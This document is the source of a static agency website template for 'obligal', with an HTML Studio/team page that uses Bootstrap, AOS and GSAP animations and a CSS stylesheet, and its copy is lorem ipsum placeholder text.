


<file: page2.html>
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
    <link rel="stylesheet" href="style.css">
    <title>obligal</title>
</head>

<body>



    <nav class="nav">
        <div class="container">
            <div class="row align-items-center justify-content-center">
                <div class="col-md-6 text-center ">
                    <ul class="p-0">
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="page2.html">Studio</a></li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="page3.html">Work</a></li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="page4.html">News</a></li>
                        <li class="display-1 fw-normal mont-bold my-2 rotate-right-bottom"><a href="form.html">Contact</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </nav>


    <div class="container section-one mb-5 ps-md-5 px-4">
        <div class="top-left-blur-team"></div>
        <div class="right-big-blur"></div>
        <div class="right-small-blur"></div>

        <div class="d-flex justify-content-between mt-5 pt-3">
            <div>
                <a href="index.html"><img src="img/logo.svg" class="img-fluid" style="height: 30px;" alt=""></a>
            </div>
            <div class="d-flex z-index-200">
                <p class="me-2 d-md-block d-none fw-normal mont-book" id="menuText">OPEN MENU</p>
                <div class="circle-menu">
                    <div class="line "></div>
                </div>
            </div>
        </div>

        
    </div>



    <div class="space-50 "></div>
    <div class="container section-two my-5 ps-md-5 what-we-do px-4" 
>

        <h1 class="fs-60 fw-bold text-center mont-book my-4"  data-aos="fade-up"
        data-aos-delay="0"
       data-aos-duration="800"
       data-aos-easing="ease-in-out"
       data-aos-mirror="true">We’re a Digital Agency That’s <br>been around since 2019</h1>

        <div class="mt-md-4 px-3 mt-4">
            <div class="row  justify-content-center">
                <div class="col-md-6  my-card p-md-4 p-3">
                    <div class="row align-items-center justify-content-around">
                        <div class="col-md-3 d-flex align-items-center ">
                            <img src="img/arrow.svg" class="img-fluid my-3" alt="" data-aos="zoom-in"
                            data-aos-anchor-placement="top-bottom" data-aos-delay="50"
                            data-aos-duration="1000"
                            data-aos-easing="ease-in-out"
                            data-aos-mirror="true">
                        </div>
                        <div class="col-md-7">
                            <h4 class="fs-24 text-orange fw-bold mont-bold" data-aos="fade-left"
                            data-aos-delay="200"
                           data-aos-duration="800"
                           data-aos-easing="ease-in-out"
                           data-aos-mirror="true">STRATEGY</h4>
                            <p class="mont-reg"  data-aos="fade-up"
                            data-aos-delay="200"
                           data-aos-duration="800"
                           data-aos-easing="ease-in-out"
                           data-aos-mirror="true">Lorem ipsum dolor sit amet consectetur adipisicing elit. Culpa, vel,
                                minima architecto officia aliquid my dummy </p>
                        </div>
                    </div>
                </div>
                <div class="col-md-6  my-card p-md-4 p-3">
                    <div class="row align-items-center justify-content-around">
                        <div class="col-md-3 d-flex align-items-center ">
                            <img src="img/speaker.svg" class="img-fluid my-3" data-aos="zoom-in"
                            data-aos-anchor-placement="top-bottom" data-aos-delay="50"
                            data-aos-duration="1000"
                            data-aos-easing="ease-in-out"
                            data-aos-mirror="true" alt="">
                        </div>
                        <div class="col-md-7">
                            <h4 class="fs-24 text-orange fw-bold mont-bold" data-aos="fade-left"
                            data-aos-delay="200"
                           data-aos-duration="800"
                           data-aos-easing="ease-in-out"
                           data-aos-mirror="true">MARKETING</h4>
                            <p class="mont-reg"  data-aos="fade-up"
                            data-aos-delay="200"
                           data-aos-duration="800"
                           data-aos-easing="ease-in-out"
                           data-aos-mirror="true">Lorem ipsum dolor sit amet consectetur adipisicing elit. Culpa, vel,
                                minima architecto officia aliquid my dummy </p>
                        </div>
                    </div>
                </div>
            </div>
           
        </div>
    </div>

    <div class="space-90 "></div>
    <!-- ====== my try ========= -->
    <div class="container mb-5 px-4">
        <div class="row align-items-start">
            <div class="col-md-6" 
            >
            <div style="width: 80%;">

            
                <h1 class="fs-60  fw-normal mont-book custom-line-height" data-aos="fade-up"
                data-aos-delay="100"
               data-aos-duration="1000"
               data-aos-easing="ease-in-out" >Meet Our <br> Digital Masters</h1>
                <p class="mt-3" data-aos="fade-up"
                data-aos-delay="150"
               data-aos-duration="1000"
               data-aos-easing="ease-in-out" >Lorem ipsum dolor sit amet consectetur adipisicing elit. Illum id quae ad odio dolore itaque? Ipsa, odio aperiam? Magnam eveniet facilis sit aliquam repellat, illo enim quae eaque voluptate id?</p>
            </div>
                <div class="my-md-5 mt-3 d-flex" data-aos="fade-up"
                data-aos-delay="180"
               data-aos-duration="1000"
               data-aos-easing="ease-in-out" >
                    <div class="circle-head me-2"></div>
                    <p class="fs--20">Team</p>
                </div>
                <div class="mt-md-3 mt-5 mb-4">
                        <div class="team team1" data-aos="mask">
                            <div class="team-text ms-5 pt-5">
                                <h2 class="fs-42 mont-bold mb-0">Aqib khalid</h2>
                                <p class="fs-24 mont-reg ">Graphic Designer</p>
                            </div>
                            <div class="team-img text-right " style="text-align: right;">
                                <img src="img/man.png" class="img-fluid" alt="">
                            </div>
                        </div>
                </div>
                <div class="mt-3 mb-4">
                    <div class="team team2" data-aos="mask">
                        <div class="team-text ms-5 pt-5">
                            <h2 class="fs-42  mont-bold mb-0">Aqib khalid</h2>
                            <p class="fs-24  mont-reg ">Graphic Designer</p>
                        </div>
                        <div class="team-img text-right " style="text-align: right;">
                            <img src="img/man.png" class="img-fluid" alt="">
                        </div>
                    </div>
            </div>
                
            </div>
            <div class="col-md-6 " data-aos="fade-up"
           data-aos-delay="100"
            data-aos-duration="500"
            data-aos-easing="ease-in-out"
            >
            <div class="mt-md-3 mb-4">
                <div class="team team3" data-aos="mask">
                    <div class="team-text ms-5 pt-5">
                        <h2 class="fs-42 mont-bold mb-0">Aqib khalid</h2>
                        <p class="fs-24 mont-reg ">Graphic Designer</p>
                    </div>
                    <div class="team-img text-right " style="text-align: right;">
                        <img src="img/man.png" class="img-fluid" alt="">
                    </div>
                </div>
            </div>

            <div class="mt-3 mb-4">
                <div class="team team4" data-aos="mask">
                    <div class="team-text ms-5 pt-5">
                        <h2 class="fs-42 mont-bold mb-0">Aqib khalid</h2>
                        <p class="fs-24 mont-reg ">Graphic Designer</p>
                    </div>
                    <div class="team-img text-right " style="text-align: right;">
                        <img src="img/man.png" class="img-fluid" alt="">
                    </div>
                </div>
            </div>

            <div class="mt-3 mb-5">
                <div class="team team5" data-aos="mask">
                    <div class="team-text ms-5 pt-5">
                        <h2 class="fs-42 mont-bold mb-0">Aqib khalid</h2>
                        <p class="fs-24 mont-reg ">Graphic Designer</p>
                    </div>
                    <div class="team-img text-right " style="text-align: right;">
                        <img src="img/man.png" class="img-fluid" alt="">
                    </div>
                </div>
            </div>
            </div>
        </div>
    </div>



    <div class="space-90"></div>

    <div class="container my-5 px-4">
        <div class="col-md-8" >
            <h2 class="fs-36 fw-normal mont-book"  data-aos="fade-up"
            data-aos-delay="100"
           data-aos-duration="1000"
           data-aos-easing="ease-in-out" >So much knowledgeable, So little time,<br> Here are some of the highlights
                From our blog</h2>
            <div class="mt-3 d-flex"  data-aos="fade-up"
            data-aos-delay="150"
           data-aos-duration="1000"
           data-aos-easing="ease-in-out">
                <div class="circle-head me-2"></div>
                <p class="fs-20">Blogs</p>
            </div>
        </div>
        <div class="space-50 d-none d-md-block"></div>

        <div class="row mt-5" >
            <div class="col-md-6" >
                <h4 class="mont-book">UX: The art and science of problem solving</h4>
                <p class="mont-reg">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem
                    Ipsum has been the industry’s standard dummy text ever since the </p>
            </div>
            <div class="col-md-6">
                <div class="row">
                    <div class="col-md-6 text-left text-md-center">
                        <button class="btn btn-danger px-4 mb-4">Design</button>
                    </div>
                    <div class="col-md-6">
                        <p class="mb-0 fs-14 mont-book">By Aqib khalid, 02 January 2022</p>
                        <p class="mont-semiBold"> 5 Months ago</p>
                        <div class="d-flex justify-content-between align-items-center">
                            <p><a href="#" class="text-white mont-bold">Read Article</a> </p>
                            <div class="blog-line"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <hr>

        <div class="row mt-5" >
            <div class="col-md-6">
                <h4 class="mont-book">UX: The art and science of problem solving</h4>
                <p class="mont-reg">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem
                    Ipsum has been the industry’s standard dummy text ever since the </p>
            </div>
            <div class="col-md-6">
                <div class="row">
                    <div class="col-md-6 text-centertext-left text-md-center">
                        <button class="btn btn-danger px-4 mb-4">Design</button>
                    </div>
                    <div class="col-md-6">
                        <p class="mb-0 fs-14 mont-book">By Aqib khalid, 02 January 2022</p>
                        <p class="mont-semiBold"> 5 Months ago</p>
                        <div class="d-flex justify-content-between align-items-center">
                            <p><a href="#" class="text-white mont-bold">Read Article</a> </p>
                            <div class="blog-line"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <hr>
    </div>

       
    <footer>
        <div class="container-fluid footer">
            <div class="container relative">
                <div class="row justify-content-between p-md-5 py-5 ">
                    <div class="col-md-6 text-left mont-book relative">
                        <div class="footer-blur"></div>
                        <h1 class="fs-60 fw-normal text-white mont-book" >Have an<br> Awesome Idea?</h1>
                        <button class="btn btn-danger-white mt-2" > <a href="form.html" class="text-white"> Tell us about it</a>   </button>
                        <p class="my-4 text-white" >info@obligal.com</p>
                        <ul class="d-lg-flex d-none  justify-content-between text-white p-0" >
                            <li><a href="">Privacy</a></li>
                            <li><a href="">Terms of Services</a></li>
                            <li><a href="">All right reserved by obligal digital agency</a></li>
                        </ul>
                    </div>
                    <div class="col-md-4  text-center">
                            <div>
                                <img src="img/clients1.png" class="img-fluid"  alt="">
                            </div>

                            <ul class="d-flex mt-2 text-left justify-content-start  justify-content-md-around text-white p-0" style="text-align: left;" >
                                <li><a href="" class="">Instagram</a></li>
                                <li><a href="" class="ms-4 ms-md-0">Facebook</a></li>
                                <li><a href="" class="ms-4 ms-md-0">Behance</a></li>
                            </ul>

                            <ul class="d-lg-none d-block text-left  justify-content-between text-white p-0" >
                                <li><a href="">Privacy</a></li>
                                <li><a href="">Terms of Services</a></li>
                                <li><a href="">All right reserved by obligal digital agency</a></li>
                            </ul>
                    </div>
                </div>

            </div>

        </div>
    </footer>













    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>


    <script>
       AOS.init({
        once: true
        });
    </script>


    <script>
        var navabr = document.querySelector('.circle-menu');
        var text = document.getElementById('menuText')
        var clicked = false;
        var menu = document.querySelector('.nav');

        function rotatemenu() {
            let t1 = gsap.timeline()
            t1
                .from('.rotate-right-bottom', { opacity: 0, duration: 0.7, stagger: 0.2 })
        }

        navabr.addEventListener('click', () => {

            if (!clicked) {
                navabr.classList.add('open');
                menu.classList.add('visible');
                text.innerText = "CLOSE";
                text.style.color = '#000'
                rotatemenu()
                clicked = true;

            }
            else {

                navabr.classList.remove('open');
                menu.classList.remove('visible');
                text.innerText = "OPEN MENU";
                text.style.color = '#fff'
                clicked = false;

            }

        })

    </script>
</body>

</html>
</file>
<file: style.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
  }

  @font-face {
      font-family: Mont-bold;
      src: url('fonts/Mont/Mont-Bold.otf');
  }
  @font-face {
    font-family: Mont-book;
    src: url('fonts/Mont/Mont-Book.otf');
}
@font-face {
  font-family: Mont-semiBold;
  src: url('fonts/Mont/Mont-SemiBold.otf');
}
@font-face {
    font-family: Mont-regular;
    src: url('fonts/Mont/Mont-Regular.otf');
}
.mont-semiBold{
  font-family: 'Mont-semiBold' !important;
}
.mont-bold{
    font-family: 'Mont-bold' !important;
}
.mont-book{
    font-family: 'Mont-book' !important;
}
.mont-reg{
    font-family: 'Mont-regular' !important;
}

body{
    background-color: #000;
    color: #fff;
  
}
p{
  font-size: 18px !important;
}

  /* =============== GENERAL ================== */
  .display-1{
    font-size: 7em;
  }
.space-90{
    height: 90px;
}
.space-50{
    height: 50px;
}
.text-orange{
    color: #EB3F21;
}
.bg-orange{
  background-color: #EB3F21;
}

.circle-head{
    margin-top: 2px;
    height: 20px;
    width: 20px;
    border-radius: 50%;
    background-color: #EB3F21;
}
.btn-danger{
    background-color: #EB3F21;
    border: 0px;
    border-radius: 0px;
}
a{
  
    text-decoration: none;
}
li{
    list-style: none;
}
.z-index-200{
    z-index: 200;
}
.z-index-200 p{
    padding-top: 10px;
    font-size: 14px;
}
/* ====================== MENU ========================== */

.circle-menu{
    height: 40px;
    width: 40px;
    border-radius: 50%;
    background-color: #EB3F21;
    cursor: pointer;
    z-index: 200;
}
.menu-line{
    height: 2px;
    width: 20px;
    background-color: #fff;
}
.line{
    position: absolute;
    margin-top: 19px;
    margin-left: 9px;
    height: 2px;
    width: 20px;
    border-radius: 30px;
    background-color: #fff;
    cursor: pointer;
  }
  .line::before ,
  .line::after{
    content: '';
    display: block;
    position: absolute;
    height: 2px;
    width: 20px;
    border-radius: 30px;
    background-color: #fff;
    transition: 1s all ease-out;
  }
  .line::before{
    transform: translateY(-6px);
  }
  .line::after{
    transform: translateY(6px);
  }
   .open{
    background-color: #fff;
  }

  .open .line{
    background-color: #fff;
  }
  
  .open .line::before{
    background-color: #000;
    transform: rotate(45deg) 
  }
  .open .line::after{
    background-color: #000;
    transform: rotate(-45deg)
  }

  /* ------- */
  .nav{
    position: fixed;
    height: 100vh;
    width: 100%;
    top: 0;
    justify-content: center;
    align-items: center;
    background: #EB3F21;
    clip-path: circle(0%);
    transition: 0.4s ease-out;
    overflow: hidden;
    z-index: 100;
  }
  

   .visible{
    clip-path: circle(100%);
    /* clip-path: circle(2000px at 100% -20px ); */
    /* -webkit-clip-path:circle(2000px at 100% -20px ); */
   }
  .nav ul{
    list-style: none;
    transition: 0.1s ease-in-out;
  }

  .nav ul li {
    /* transform:translate3d(0px, 0%, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg) !important; */
    /* transform: translate3d(0px, 20%, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(30deg, 0deg); */
  }
  .nav ul li a{
      text-decoration: none;
     /* color: #000; */
     font-weight: 8vw;
     background-clip: text;
     -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
     background-image:linear-gradient(360deg, #EB3F21, #061012);
     background-image: -webkit-gradient(linear, left bottom, left top, from(#EB3F21), to(#061012))
     /* text-shadow: 0px 10px  20px #eee */
    /* transform: translate3d(0px, 20%, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(30deg, 0deg); */
   
  }

  .circle-move{
      animation: animate 1s ease-in-out infinite;
      animation-direction: alternate-reverse;
  }
   @keyframes animate {
      0%{
        transform: translateY(0px)
      }
      100%{
        transform: translateY(8px)
      }
     
  }

  
  /* ====================== FIRST SECTION ======================= */
  .section-one{
    position: relative;
  }
  .right-small-blur{
    position: absolute;
    bottom: 5%;
    right: 30%;
    height: 90px;
    border-radius: 50%;

    width: 90px;
    background: #EB3F21;
    opacity: 0.2;
    filter: blur(50px);  
    animation: move-iner 10s ease-in-out infinite;
    animation-direction: alternate-reverse;
  }
  @keyframes move-iner {
    0%{
      bottom: 0%;
    }
    50%{
      right: 0%;
    }
    100%{
      bottom: 100%;
    }
}
  .right-big-blur{
    position: absolute;
    bottom: -20%;
    right: -5%;
    height: 180px;
    width: 180px;
    border-radius: 50%;

    background: #EB3F21;
    opacity: 0.32;
    filter: blur(50px);
    animation: move-inner 20s ease-in-out infinite;
    animation-direction: alternate-reverse;
  }
  .right-big-blur-portfolio{
    position: absolute;
    bottom: 50%;
    right: 30%;
    height: 200px;
    width: 200px;
    border-radius: 50%;

    background: #EB3F21;
    z-index: -1;
    opacity: 0.32;
    filter: blur(50px);
    animation: move-inner 20s ease-in-out infinite;
    animation-direction: alternate-reverse;
  }
  @keyframes move-inner {
      0%{
        bottom: 50%;
      }
      50%{
        right: 70%;
      }
      100%{
        bottom: 0%;
      }
  }

  .top-left-blur{
      position: absolute;
      top: -15%;
      left: -10%;
      height: 140px;
      width: 140px;
    border-radius: 50%;

      background: #EB3F21;
      opacity: 0.32;
      filter: blur(50px);
     
  }
 
  .bottom-right-blur{
    position: absolute;
    bottom: -35%;
    right: -20%;
    height: 140px;
    width: 140px;
    border-radius: 50%;
    box-shadow: 0px 0px 250px 50px #EB3F21;
    background-color: #EB3F21;
  }
  
  .circle{
    height: 60px;
    width: 60px;
    text-align: center;
    padding-top: 15px;
    color: #fff;
    border-radius: 50%;
    background-color: #EB3F21;
  }





   /* ====================== SECOND SECTION ======================= */

   .clients img{
       height: 150px; 
   }

   .my-card{
       border: 1px solid #fff;
       border: collapse;
   }


/* ================== We have worked with  ================ */
/* .clients-circle{
    height:200px;
    width: 200px;
    border-radius: 50%;
} */

.clients img{
    height: 80px;
}

.blog-line{
    width: 70px;
    height: 5px;
    background-color: #EB3F21;
}

.footer{
    background-color: #EB3F21;
}
.btn-danger-white{
    background-color: #EB3F21;
    border: 1px solid #fff;
    border-radius: 0;
    color: #fff;
}

.footer ul li a{
    color: #fff;
    font-size: 14px;
}



.scale-1{
    transition: 0.7s ease-in-out;
}

.scale-1:hover{
    transform: translateY(-15px);
}

body[data-aos-easing=ease] [data-aos] {
  transition-timing-function: ease;
}
body[data-aos-duration="1000"] [data-aos] {
  transition-duration: 1s;
}
